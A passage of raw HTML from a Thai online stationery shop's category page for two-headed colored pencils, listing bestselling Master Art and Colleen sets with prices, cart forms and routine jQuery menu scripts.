    });</script></div></div></div></div><div class="col-lg-8 main-megamenu"><div class="menu-full"><p>    <nav class="sm_megamenu_wrapper_horizontal_menu sambar" id="sm_megamenu_menu6981281e93849" data-sam="15716799991770072094"><div class="sambar-inner"><span class="btn-sambar" data-sapi="collapse" data-href="#sm_megamenu_menu6981281e93849"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></span> <div class="mega-content"><ul class="horizontal-type sm-megamenu-hover sm_megamenu_menu sm_megamenu_menu_black" data-jsapi="on">  <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="http://www.stationerymine.com"  id="sm_megamenu_143"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">หน้าแรก</span> </span></a>     <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="https://stationerymine.com/seller-stationerymine"  id="sm_megamenu_372"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">ตัวแทนจำหน่าย</span> </span></a>     <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="https://stationerymine.com/corporate-membership"  id="sm_megamenu_373"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">ลูกค้าองค์กร</span> </span></a>     <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/promotion"  id="sm_megamenu_375"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">แคมเปญพิเศษ</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_3columns "><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_3 sm_megamenu_firstcolumn    "><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/promotion/promotion-set/promotion-set"  ><span class="sm_megamenu_title_lv-2">Promotion Set</span></a></div></div></div><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/promotion/sticker"  ><span class="sm_megamenu_title_lv-2">King of Sticker</span></a></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/factory-outlet"  id="sm_megamenu_411"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">Factory Outlet</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_2columns "><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    "><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/factory-outlet/factory-sale"  ><span class="sm_megamenu_title_lv-2">Factory Sale</span></a><div class="sm_megamenu_title"><h3 class="sm_megamenu_nodrop  title-cat">Factory Sale</h3></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/notebook" ><span class="sm_megamenu_title_lv-2">สมุด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/file" ><span class="sm_megamenu_title_lv-2">แฟ้ม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/office-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำนักงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/product-set" ><span class="sm_megamenu_title_lv-2">ชุดเซ็ทสินค้า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/color" ><span class="sm_megamenu_title_lv-2">สี</span></a></div></div></div></div><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/factory-outlet/clearance-sale"  ><span class="sm_megamenu_title_lv-2">Clearance Sale</span></a><div class="sm_megamenu_title"><h3 class="sm_megamenu_nodrop  title-cat">Clearance Sale</h3></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/40-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 40%</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/50-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 50%</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/78-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 78%</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li> </ul></div></div></nav> <script type="text/javascript">
    require(["jquery", "mage/template"], function ($) {
        var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
        $('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
            $this = $(this);
            var lv2w = $this.width();
            var lv2ps = $this.position();
            var lv2psl = $this.position().left;
            var sw = lv2w + lv2psl;
            if (sw > menu_width) {
                $this.css({'right': '0'});
            }
        });
        var _item_active = $('div.sm_megamenu_actived');
        if (_item_active.length) {
            _item_active.each(function () {
                var _self = $(this), _parent_active = _self.parents('.sm_megamenu_title'),
                    _level1 = _self.parents('.sm_megamenu_lv1');
                if (_parent_active.length) {
                    _parent_active.each(function () {
                        if (!$(this).hasClass('sm_megamenu_actived'))
                            $(this).addClass('sm_megamenu_actived');
                    });
                }

                if (_level1.length && !_level1.hasClass('sm_megamenu_actived')) {
                    _level1.addClass('sm_megamenu_actived');
                }
            });
        }

    });</script></p></div><div class="navigation-mobile-container">   <!--COLLAPSE--> <!--SIDEBAR--> <div class="nav-mobile-container sidebar-type"><div class="btn-mobile"><a id="sidebar-button" class="button-mobile sidebar-nav" title="หมวดหมู่"><i class="fa fa-bars"></i><span class="hidden">หมวดหมู่</span></a></div> <nav id="navigation-mobile" class="navigation-mobile"></nav><script type="text/javascript">
                require([
                    'jquery'
                ], function ($) {
                    $('#sidebar-button').click(function () {
                        $('body').toggleClass('navbar-active');
                        $(this).toggleClass('active');
                    });
                });</script></div>  <script type="text/javascript">
        require([
            'jquery'
        ], function ($) {
            $('.btn-submobile').click(function () {
                $(this).prev().slideToggle(200);
                $(this).toggleClass('btnsub-active');
                $(this).parent().toggleClass('parent-active');
            });

            function cloneMegaMenu() {
                var breakpoints = 991;
                 var doc_width = $(window).width();
                if (doc_width <= breakpoints) {
                    var horizontalMegamenu = $('.sm_megamenu_wrapper_horizontal_menu .horizontal-type');
                    var verticalMegamenu = $('.sm_megamenu_wrapper_vertical_menu .vertical-type');
                    var liFirst = horizontalMegamenu.find('li').first();
                    if (!liFirst.hasClass('home-item')) {
                        liFirst.addClass("home-item");
                    }
                    $('#navigation-mobile').find(".menu-home-type").remove();
                    $('#navigation-mobile').prepend('<ul class="menu-home-type sm_megamenu_menu sm_megamenu_menu_black"><li><a href="https://stationerymine.com/"><i class="fa fa-home" aria-hidden="true"></i><span class="sm_megamenu_icon sm_megamenu_nodesc"><span class="sm_megamenu_title">หน้าแรก</span></span></a></li></ul>');
                    $('#navigation-mobile').append(verticalMegamenu);
                    $('#navigation-mobile').append(horizontalMegamenu);
                } else {
                    var horizontalMegamenu = $('#navigation-mobile .horizontal-type');
                    var verticalMegamenu = $('#navigation-mobile .vertical-type');
                    $('.sm_megamenu_wrapper_vertical_menu .sambar-inner .mega-content').append(verticalMegamenu);
                    $('.sm_megamenu_wrapper_horizontal_menu .sambar-inner .mega-content').append(horizontalMegamenu);
                }
            }

            cloneMegaMenu();

            $(window).resize(function () {
                cloneMegaMenu();
            });

        });</script></div></div><div class="col-lg-1 cart-bottom link-right"></div></div></div></div></div>   <script type="text/javascript">
        require([
            'jquery'
        ], function ($) {
            $window = $(window);
            if ($('.header-bottom').length) {
                menu_offset_top = $('.header-bottom').offset().top;

                function processScroll() {
                    var scrollTop = $window.scrollTop();
                    if (scrollTop >= menu_offset_top) {
                        $('.header-bottom').addClass('menu-on-top');
                        $('body').addClass('body-on-top');
			$('.minicart-header').detach().appendTo('.cart-bottom');
                    } else if (scrollTop <= menu_offset_top) {
                        $('.header-bottom').removeClass('menu-on-top');
                        $('body').removeClass('body-on-top');
			$('.minicart-header').detach().prependTo('.cart-middle');
                    }
                }

                processScroll();
                $window.scroll(function () {
                    processScroll();
                });
            }
        });</script>  <div class="breadcrumbs"><div class="container"><ul class="items"> <li class="item home"> <a href="https://stationerymine.com/" title="Go to Home Page">หน้าแรก</a> </li>  <li class="item category702"> <a href="https://stationerymine.com/color" title="">สี</a> </li>  <li class="item category725"> <a href="https://stationerymine.com/color/colored-pencils" title="">สีไม้</a> </li>  <li class="item category812"> <strong>สีไม้ 2 หัว</strong> </li> </ul></div></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="columns col2-layout"><div class="container"><div class="row"><div class="col-lg-9 col-md-9 order-2 col-right-main">  <div class="page-title-wrapper"><h2 class="page-title"  id="page-title-heading"   aria-labelledby="page-title-heading toolbar-amount" ><span class="base" data-ui-id="page-title-wrapper" >สีไม้ 2 หัว</span></h2> </div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: cookieMessagesObservable(), as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }, afterRender: purgeMessages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div></div><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script></div><div class="category-view">   <div class="category-cms"><div class='static-image mt-3'><img src='https://stationerymine.com/media//wysiwyg/STM-Banner/No.11_29DEC2021_953x85_AW_STM_YOK.jpg' width='100%' alt=''/></div><div class='list-product-home'> <div id="listingtabs_0" class="sm-listing-tabs ltabs-loading-first slidertype"><div class="ltabs-loading-css"><div class="loading-content"></div></div><div class="title-home-page"><span>สินค้าขายดี</span></div><div class="ltabs-wrap"><!--Begin Tabs--><div class="ltabs-tabs-container"> <div class="ltabs-tabs-wrap" tabindex="-1"><span class="ltabs-current-select"></span> <ul class="ltabs-tabs cf"> <li class="ltabs-tab  tab-sel tab-loaded " data-tab-id="ordered_qty" data-catids="812"><span class="ltabs-tab-label">สินค้าขายดี</span></li> </ul></div></div><!-- End Tabs--> <!--Begin Items--><div class="ltabs-items-container "> <div class="ltabs-items  ltabs-items-selected ltabs-items-loaded  ltabs-items-ordered_qty"><div class="ltabs-items-inner">   <div class="grid products-grid"> <div class="products list items product-items  owl-carousel " >  <div class="item product product-item "> <div class="product-item-info" data-container="product-grid"> <!-- Product Image --><div class="image-grid"><a href="https://stationerymine.com/msta-col-pencil-bi-12-273217" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/2/7/273217_msta_coloured_pencils_bi-12_2020design_001.jpg"  width="" height="" alt="สีไม้ 2 หัว 12 สี มาสเตอร์อาร์ต"/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" data-toggle="tooltip" data-placement="top" title="สีไม้ 2 หัว 12 สี มาสเตอร์อาร์ต" href="https://stationerymine.com/msta-col-pencil-bi-12-273217">สีไม้ 2 หัว 12 สี มาสเตอร์อาร์ต</a></strong>  <div class="price-box price-final_price" data-role="priceBox" data-product-id="33120" data-price-box="product-id-33120">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-33120"  data-price-amount="35" data-price-type="finalPrice" class="price-wrapper " ><span class="price">35.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-33120"  data-price-amount="42" data-price-type="oldPrice" class="price-wrapper " ><span class="price">42.00 ฿</span></span>  </span></span>   </div>  <div class="wk-product-attributes"></div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="273217" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY29sb3IvY29sb3JlZC1wZW5jaWxzL2JpLWNvbG9yZWQtcGVuY2lscw~~/product/33120/" method="post"><input type="hidden" name="product" value="33120"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="xOi1r4jQOllvuZhd" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":33120,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY29sb3IvY29sb3JlZC1wZW5jaWxzL2JpLWNvbG9yZWQtcGVuY2lscw~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div>  </div><div class="item product product-item "> <div class="product-item-info" data-container="product-grid"> <!-- Product Image --><div class="image-grid"><a href="https://stationerymine.com/900290" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/9/0/900290_masterart_clearance_pencilcolour2sides_48colours_001--_1.jpg"  width="" height="" alt="สีไม้ 2 หัว 48 สี มาสเตอร์อาร์ต"/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" data-toggle="tooltip" data-placement="top" title="สีไม้ 2 หัว 48 สี มาสเตอร์อาร์ต" href="https://stationerymine.com/900290">สีไม้ 2 หัว 48 สี มาสเตอร์อาร์ต</a></strong>  <div class="price-box price-final_price" data-role="priceBox" data-product-id="32292" data-price-box="product-id-32292">      <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span  id="product-price-32292"  data-price-amount="145" data-price-type="finalPrice" class="price-wrapper " ><span class="price">145.00 ฿</span></span>  </span>   </div>  <div class="wk-product-attributes"></div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="900290" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY29sb3IvY29sb3JlZC1wZW5jaWxzL2JpLWNvbG9yZWQtcGVuY2lscw~~/product/32292/" method="post"><input type="hidden" name="product" value="32292"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="xOi1r4jQOllvuZhd" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":32292,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY29sb3IvY29sb3JlZC1wZW5jaWxzL2JpLWNvbG9yZWQtcGVuY2lscw~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div>  </div><div class="item product product-item "> <div class="product-item-info" data-container="product-grid"> <!-- Product Image --><div class="image-grid"><a href="https://stationerymine.com/msta-col-pencil-bi-36-273231" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/2/7/273231_msta_coloured_pencils_bi-36_2020design_001.jpg"  width="" height="" alt="สีไม้ 2 หัว 36 สีมาสเตอร์อาร์ต"/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" data-toggle="tooltip" data-placement="top" title="สีไม้ 2 หัว 36 สีมาสเตอร์อาร์ต" href="https://stationerymine.com/msta-col-pencil-bi-36-273231">สีไม้ 2 หัว 36 สีมาสเตอร์อาร์ต</a></strong>  <div class="price-box price-final_price" data-role="priceBox" data-product-id="33124" data-price-box="product-id-33124">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-33124"  data-price-amount="105" data-price-type="finalPrice" class="price-wrapper " ><span class="price">105.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-33124"  data-price-amount="119" data-price-type="oldPrice" class="price-wrapper " ><span class="price">119.00 ฿</span></span>  </span></span>   </div>  <div class="wk-product-attributes"></div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="273231" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY29sb3IvY29sb3JlZC1wZW5jaWxzL2JpLWNvbG9yZWQtcGVuY2lscw~~/product/33124/" method="post"><input type="hidden" name="product" value="33124"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="xOi1r4jQOllvuZhd" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":33124,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY29sb3IvY29sb3JlZC1wZW5jaWxzL2JpLWNvbG9yZWQtcGVuY2lscw~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div>  </div><div class="item product product-item "> <div class="product-item-info" data-container="product-grid"> <!-- Product Image --><div class="image-grid"><a href="https://stationerymine.com/colleen-bi-colored-pencil-สีไม้-2หัว-24color-fs032340" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/f/s/fs032340___2__24_.jpg"  width="" height="" alt="สีไม้ Colleen 2 หัว 12 แท่ง 24 สี กล่องกระดาษ"/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" data-toggle="tooltip" data-placement="top" title="สีไม้ Colleen 2 หัว 12 แท่ง 24 สี กล่องกระดาษ" href="https://stationerymine.com/colleen-bi-colored-pencil-สีไม้-2หัว-24color-fs032340">สีไม้ Colleen 2 หัว 12 แท่ง 24 สี กล่องกระดาษ</a></strong>  <div class="price-box price-final_price" data-role="priceBox" data-product-id="77274" data-price-box="product-id-77274">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-77274"  data-price-amount="85" data-price-type="finalPrice" class="price-wrapper " ><span class="price">85.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-77274"  data-price-amount="106" data-price-type="oldPrice" class="price-wrapper " ><span class="price">106.00 ฿</span></span>  </span></span>   </div>  <div class="wk-product-attributes"></div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FS032340" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY29sb3IvY29sb3JlZC1wZW5jaWxzL2JpLWNvbG9yZWQtcGVuY2lscw~~/product/77274/" method="post"><input type="hidden" name="product" value="77274"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="xOi1r4jQOllvuZhd" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":77274,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY29sb3IvY29sb3JlZC1wZW5jaWxzL2JpLWNvbG9yZWQtcGVuY2lscw~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div>  </div><div class="item product product-item "> <div class="product-item-info" data-container="product-grid"> <!-- Product Image --><div class="image-grid"><a href="https://stationerymine.com/masterart-bi-color-pencil-สีไม้-2หัว-48color-273248" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/2/7/273248_msta_coloured_pencils_bi-48_2020design_001.jpg"  width="" height="" alt="สีไม้ Master Art 2 หัว 48 สี "/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" data-toggle="tooltip" data-placement="top" title="สีไม้ Master Art 2 หัว 48 สี " href="https://stationerymine.com/masterart-bi-color-pencil-สีไม้-2หัว-48color-273248">สีไม้ Master Art 2 หัว 48 สี </a></strong>  <div class="price-box price-final_price" data-role="priceBox" data-product-id="33126" data-price-box="product-id-33126">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-33126"  data-price-amount="140" data-price-type="finalPrice" class="price-wrapper " ><span class="price">140.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-33126"  data-price-amount="145" data-price-type="oldPrice" class="price-wrapper " ><span class="price">145.00 ฿</span></span>  </span></span>   </div>  <div class="wk-product-attributes"></div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="273248" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY29sb3IvY29sb3JlZC1wZW5jaWxzL2JpLWNvbG9yZWQtcGVuY2lscw~~/product/33126/" method="post"><input type="hidden" name="product" value="33126"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="xOi1r4jQOllvuZhd" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":33126,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY29sb3IvY29sb3JlZC1wZW5jaWxzL2JpLWNvbG9yZWQtcGVuY2lscw~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div>  </div><div class="item product product-item "> <div class="product-item-info" data-container="product-grid"> <!-- Product Image --><div class="image-grid"><a href="https://stationerymine.com/masterart-bi-color-pencil-สีไม้-2หัว-60color-273255" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/2/7/273255_msta_coloured_pencils_bi-60_2020design_001.jpg"  width="" height="" alt="สีไม้ Master Art 2 หัว 60 สี "/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" data-toggle="tooltip" data-placement="top" title="สีไม้ Master Art 2 หัว 60 สี " href="https://stationerymine.com/masterart-bi-color-pencil-สีไม้-2หัว-60color-273255">สีไม้ Master Art 2 หัว 60 สี </a></strong>  <div class="price-box price-final_price" data-role="priceBox" data-product-id="33128" data-price-box="product-id-33128">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-33128"  data-price-amount="175" data-price-type="finalPrice" class="price-wrapper " ><span class="price">175.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-33128"  data-price-amount="189" data-price-type="oldPrice" class="price-wrapper " ><span class="price">189.00 ฿</span></span>  </span></span>   </div>  <div class="wk-product-attributes"></div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="273255" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY29sb3IvY29sb3JlZC1wZW5jaWxzL2JpLWNvbG9yZWQtcGVuY2lscw~~/product/33128/" method="post"><input type="hidden" name="product" value="33128"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="xOi1r4jQOllvuZhd" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":33128,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY29sb3IvY29sb3JlZC1wZW5jaWxzL2JpLWNvbG9yZWQtcGVuY2lscw~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div>  </div><div class="item product 